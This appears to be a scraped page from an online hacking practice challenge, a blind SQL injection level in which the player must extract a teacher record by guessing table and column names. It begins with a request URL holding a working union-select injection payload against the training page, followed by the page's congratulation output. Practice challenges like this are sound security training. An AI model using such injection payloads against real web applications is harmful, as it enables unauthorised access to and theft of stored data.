 nd_lvl6.php?serial=10%20and%201=2%20union%20select%20*%20from%20teachers%20where%20id=11
Hello im teaching hacking for money, want details?
Serial number of teacher: 11
Teacher: ........................Nice One!
Age:..............You are pro blinder
Price per 1 leeson: .....................Congratz
Blind challenge
Task: Get the details of the teacher that his serial\id is 11.
The answer should look like that: http://i.imgur.com/AyZ7uYV.png
And not like that: http://i.imgur.com/RBkHPIN.png
I repeat: in this specific challenge - You're NOT supposed to pull the version\db name. THIS IS BLIND SQL INJECTION
You're supposed to pull information out of a table just by guessing the table name & its columns
(*note: using information_schema db is not allowed)...
good luck. -Zixem